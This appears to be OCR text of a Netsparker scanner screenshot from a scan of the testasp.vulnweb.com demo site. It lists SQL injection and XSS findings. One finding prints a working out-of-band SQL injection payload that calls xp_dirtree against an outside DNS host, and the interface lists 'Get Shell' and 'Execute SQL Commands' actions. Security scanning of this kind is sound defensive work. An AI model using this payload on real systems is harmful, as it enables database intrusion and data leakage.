 File View Reporting Tools Help
Start New Scan Start Incremental Scan Retest All Re-Late Confirm Import Links Start Proxy
Site Map
?aspxerrorpath
Windows Short Filename
showthread.asp
?id
Boolean Based SQL Injection
Out of Band SQL Injection
?id (tfSubject,tfText)
Cross-site Scripting
Stored Cross-site Scripting
Cross-site Scripting
avatars
jscripts
Knowledge Base
Scan Performance
Out of Scope Links
Crawling Performance
Dashboard
Extra Confirmation
29%
0002 / 0007
Scan Information
Current Speed: 0.0 req/sec
Average Speed: 6.1 req/sec
Total Requests: 14078
Failed Requests: 0
HEAD Requests: 274
Elapsed Time: 00:38:11
Bulk confirmation finished.
Vulnerability Browser View HTTP Request / Response
Controlled Scan Retest Send to Request Builder Generate WAF Rules Execute SQL Commands Get Shell LFI Exploitation Generate Exploit Short Names
Out of Band SQL Injection
CONFIRMED CRITICAL
URL http://testasp.vulnweb.com/Login.asp?RetURL=/Default.asp?
PARAMETER NAME tfUPass
PARAMETER TYPE POST
ATTACK PATTERN -1';exec('xp_dirtree ''\\gpaawe7hl79knf8adzfr6dz3v5saboyiu7pcvxp1'+'qom.r87.me'+'\c$\a''')--
VULNERABILITY DETAILS
Netsparker identified an Out of Band SQL injection by capturing a DNS A request, which occurs when data input by a
user is interpreted as an SQL command rather than as normal data by the backend database.
This is an extremely common vulnerability and its successful exploitation can have critical implications.
Netsparker confirmed the vulnerability by executing a test SQL query on the backend database that resolves a
specific DNS address that Netsparker Hawk can capture, originating from the database server.
IMPACT
Depending on the backend database, the database connection settings and the operating system, an attacker can
mount one or more of the following type of attacks successfully:
• Reading, updating and deleting arbitrary data or tables from the database
• Executing commands on the underlying operating system
CLASSIFICATION
PCI 3.1 6.5.1
PCI 3.2 6.5.1
OWASP 2013 A1
CWE 89
CAPEC 66
WASC 19
HIPAA 164.306(A), 164.308
(A)
CVSS 3.0 Score
Vulnerability
Scan
Request Builder
Issues (33)
Out of Band SQL Injection
Boolean Based SQL Injection
Password Transmitted over HTTP
Cross-site Scripting
Group Issues by
Vulnerability Type
Severity
Issues (33) Encoder Logs (25)
Desktop ENG 12:55
17-07-2021